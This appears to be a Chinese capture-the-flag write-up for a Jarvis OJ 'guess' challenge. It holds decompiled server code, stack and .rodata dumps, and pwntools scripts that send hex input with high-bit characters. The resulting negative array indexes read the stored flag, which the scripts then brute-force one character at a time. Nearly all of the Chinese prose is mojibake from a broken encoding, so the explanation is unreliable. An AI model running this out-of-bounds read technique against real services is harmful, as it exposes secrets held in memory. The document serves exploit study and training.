��ϰ��һ��ojƽ̨�ϵ��⣬�о��ջ��ܶ࣬�������������
liu@liu-F117-F:~/����/oj/�²�$ checksec 1 [*] '/home/liu/\xe6\xa1\x8c\xe9\x9d\xa2/oj/\xe7\x8c\x9c\xe6\xb5\x8b/1'Arch: amd64-64-littleRELRO: No RELROStack: No canary foundNX: NX enabledPIE: No PIE (0x400000) ֻ������NX����
����һ������
s = socket(2, 1, 0);if ( s == -1 ){perror("unable to create server socket");exit(1);}*(_QWORD *)&bind_addr.sin_family = 0LL;*(_QWORD *)bind_addr.sin_zero = 0LL;bind_addr.sin_family = 2;bind_addr.sin_port = htons(0x270Fu);if ( bind(s, (const struct sockaddr *)&bind_addr, 0x10u) ){perror("unable to bind socket");exit(1);}if ( listen(s, 16) ){perror("deaf");exit(1);}while ( 1 ){while ( 1 ){s_ = accept(s, 0LL, 0LL);if ( s_ != -1 )break;perror("accept failed, is this bad?");}child_pid = fork();if ( child_pid == -1 ){perror("can't fork! that's bad, I think.");close(s_);sleep(1u);}else{if ( !child_pid ){close(s);handle(s_);exit(0);}close(s_);}}
}��һ����ʽ���ֿ�����һ��9999�Ŷ˿�,��������֮��Ὺ���µĽ��̣���handle����ȡ����
handle����������
void __cdecl handle(int s)
{int v1; // eaxsigned __int64 v2; // rsichar inbuf[4096]; // [rsp+10h] [rbp-1010h]int correct; // [rsp+101Ch] [rbp-4h]if ( dup2(v1, 0) == -1 || dup2(s, 1) == -1 )exit(1);v2 = 0LL;setbuf(stdout, 0LL);puts("Notice: Important!!\n""This is a test program for you to test on localhost.\n""Notice flag in this test program starts with `FAKE{` and the\n""program on server has the real flag which starts with `PCTF{`\n""\n""\n""\n""Welcome to the super-secret flag guess validation system!\n""Unfortunately, it only works for the flag for this challenge though.\n""The correct flag is 50 characters long, begins with `PCTF{` and\n""ends with `}` (without the quotes). All characters in the flag\n""are lowercase hex (so they are in [0-9a-f]).\n""\n""Before you can submit your flag guess, you have to encode the\n""whole guess with hex again (including the `PCTF{` and the `}`).\n""This protects the flag from corruption through network nodes that\n""can't handle non-hex traffic properly, just like in email.\n");while ( 1 ){printf("guess> ", v2);v2 = 4096LL;if ( !fgets(inbuf, 4096, stdin) )break;rtrim(inbuf);correct = is_flag_correct(inbuf);if ( correct )puts("Yaaaay! You guessed the flag correctly! But do you still remember what you entered? If not, feel free to try again!");elseputs("Nope.");}
}fgets(inbuf, 4096, stdin)û�����©����
void __cdecl rtrim(char *str)
{char *p; // [rsp+18h] [rbp-8h]for ( p = &str[strlen(str) - 1]; p >= str && strchr(" \r\n", *p); p -= 2 )*p = 0;
}�����������ַ����±�Ϊ����λ��λ���声,�����ã����һ��֮����������ԭ��������
int __cdecl is_flag_correct(char *flag_hex)
{unsigned int v1; // eaxchar given_flag[50]; // [rsp+10h] [rbp-190h]char flag[50]; // [rsp+50h] [rbp-150h]char bin_by_hex[256]; // [rsp+90h] [rbp-110h]char value2; // [rsp+192h] [rbp-Eh]char value1; // [rsp+193h] [rbp-Dh]int i_0; // [rsp+194h] [rbp-Ch]char diff; // [rsp+19Bh] [rbp-5h]int i; // [rsp+19Ch] [rbp-4h]if ( strlen(flag_hex) != 100 ){v1 = strlen(flag_hex);printf("bad input, that hexstring should be 100 chars, but was %d chars long!\n", v1);exit(0);}qmemcpy(bin_by_hex, &unk_401100, sizeof(bin_by_hex));qmemcpy(flag, "FAKE{9b355e394d2070ebd0df195d8b234509cc29272bc412}", sizeof(flag));bzero(given_flag, 0x32uLL);for ( i = 0; i <= 49; ++i ){value1 = bin_by_hex[flag_hex[2 * i]];value2 = bin_by_hex[flag_hex[2 * i + 1]];if ( value1 == -1 || value2 == -1 ){puts("bad input �C one of the characters you supplied was not a valid hex character!");exit(0);}given_flag[i] = value2 | 16 * value1;}diff = 0;for ( i_0 = 0; i_0 <= 49; ++i_0 )diff |= flag[i_0] ^ given_flag[i_0];return diff == 0;
}��������������֤����
value1 = bin_by_hex[flag_hex[2 * i]];
value2 = bin_by_hex[flag_hex[2 * i + 1]];����ͨ������lflag_hexΪ�������Զ�ȡ��given_flag��flag�����ݡ�
���Կ���ջ�Ŀռ�
-0000000000000190 given_flag db 50 dup(?) -000000000000015E db ? ; undefined -000000000000015D db ? ; undefined -000000000000015C db ? ; undefined -000000000000015B db ? ; undefined -000000000000015A db ? ; undefined -0000000000000159 db ? ; undefined -0000000000000158 db ? ; undefined -0000000000000157 db ? ; undefined -0000000000000156 db ? ; undefined -0000000000000155 db ? ; undefined -0000000000000154 db ? ; undefined -0000000000000153 db ? ; undefined -0000000000000152 db ? ; undefined -0000000000000151 db ? ; undefined -0000000000000150 flag db 50 dup(?) -000000000000011E db ? ; undefined -000000000000011D db ? ; undefined -000000000000011C db ? ; undefined -000000000000011B db ? ; undefined -000000000000011A db ? ; undefined -0000000000000119 db ? ; undefined -0000000000000118 db ? ; undefined -0000000000000117 db ? ; undefined -0000000000000116 db ? ; undefined -0000000000000115 db ? ; undefined -0000000000000114 db ? ; undefined -0000000000000113 db ? ; undefined -0000000000000112 db ? ; undefined -0000000000000111 db ? ; undefined -0000000000000110 bin_by_hex db 256 dup(?)������ַ���������Ϊ[-128,0),[0,127]��ô��Χ���պð����������飬����Ҫ��ô������
#include <iostream>
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
using namespace std;
int main()
{char flag_hex[256];int i;for (i = 1; i <= 255; i++){flag_hex[i] = i;printf("%d:%d\n",i, flag_hex[i]);}}������
190:-66
191:-65
192:-64
193:-63
194:-62
195:-61���Կ���-64��Ӧ��Ӧ���ǣ�����
���ǿ��������ַ�Ϊ����������ȡ������ַ����������ó��������֤��ȷ�������ﲻ���ǣ�������Ϊ�У������������ַ���Ĭ��ֻ�������ģ�
from pwn import *
import string#context.log_level = 'debug'payload=""
for i in range(50):payload+="0"+chr(0x40+128+i)Io=remote("pwn.jarvisoj.com",9878)
Io.recvuntil("guess>")
Io.sendline(payload)Io.recvline()
Io.close()����һ������������������ߵ���ȷ�ĵط����ǻ��Dz�֪������硣
֪���������ȷ���ǿ������ű���һ���ַ�������������ߵ���ȷ��λ��˵������ַ�����ȷ�ģ��Դ����ƿ��Եõ�����硣
#!/usr/bin/env python
#coding:utf-8from pwn import *
import string#context.log_level = 'debug'payload=""
for i in range(50):payload+="0"+chr(0x40+128+i)Io=remote("pwn.jarvisoj.com",9878)
Io.recvuntil("guess>")
Io.sendline(payload)Io.recvline()
Io.close()
Io = remote("pwn.jarvisoj.com", 9878)
Io.recvuntil("guess>")flag=list(payload)
YES='Yaaaay!'
Flag=''
for i in range(50):for j in string.printable:flag[2*i]=j.encode('hex')[0]flag[2*i+1]=j.encode('hex')[1]Io.sendline("".join(flag))print flagRe=Io.recvline()print Reprint Flagif (YES in Re)==1:Flag+=jbreakprint List2str(flag)
������һ�㣬
flag[2*i]=j.encode('hex')[0]flag[2*i+1]=j.encode('hex')[1]������

for ( i = 0; i <= 49; ++i ){value1 = bin_by_hex[flag_hex[2 * i]];value2 = bin_by_hex[flag_hex[2 * i + 1]];if ( value1 == -1 || value2 == -1 ){puts("bad input �C one of the characters you supplied was not a valid hex character!");exit(0);}given_flag[i] = value2 | 16 * value1;}����������г����ƣ�λ��������һ��bin_by_hex��������
rodata:0000000000401125 db 0FFh
.rodata:0000000000401126 db 0FFh
.rodata:0000000000401127 db 0FFh
.rodata:0000000000401128 db 0FFh
.rodata:0000000000401129 db 0FFh
.rodata:000000000040112A db 0FFh
.rodata:000000000040112B db 0FFh
.rodata:000000000040112C db 0FFh
.rodata:000000000040112D db 0FFh
.rodata:000000000040112E db 0FFh
.rodata:000000000040112F db 0FFh
.rodata:0000000000401130 db 0
.rodata:0000000000401131 db 1
.rodata:0000000000401132 db 2
.rodata:0000000000401133 db 3
.rodata:0000000000401134 db 4
.rodata:0000000000401135 db 5
.rodata:0000000000401136 db 6
.rodata:0000000000401137 db 7
.rodata:0000000000401138 db 8
.rodata:0000000000401139 db 9һ��0XFF�м���1,2,3,4������1,2,3��Щ���ݵ�λ�ã��±���Ϊ����������������Ҳ���Ǹպð�ascii����ַ�����ӦΪ���֣�����������ƺ����������Ϊ��ʵ�����������
��ʵ���ѭ������������ǽ��û������ 16 �����ַ���ת��Ϊ�������ַ����������� given_flag �С�
��������һ�����⣬��ô��̬���ԡ��ս�ȥ���и���������������������ȡʱ����ֹ���̣�Ӱ����ԡ�ida����path������

options�C>general��ԭ���ģ���Ϊ����
ѡ��Ҫ�ĵIJ���


Edit�C>Path program�C>path byte ������Ҫ�ĵIJ��ָijɣ���Ȼ��Edit�C>Path program�C>apply path input file

��Ϳ��ѵ������ǵ��Եĸ�������ˡ���������������gdb��
��pidof����

�������ҵ��µĽ��̵�pid��9418
��gdb�ģ����������������������ˡ�
�ܽ©����Լ�������������������Լ��Ҳ�ܲ���©�������ź��з����ַ���ת�������������Ƕδ���ֱ�ӹ۲졣����û�������һ��0xff��ʵ�����ã�ע���±�����ݵĶ�Ӧ�����������ݿ��ܲ����±�������������ݡ�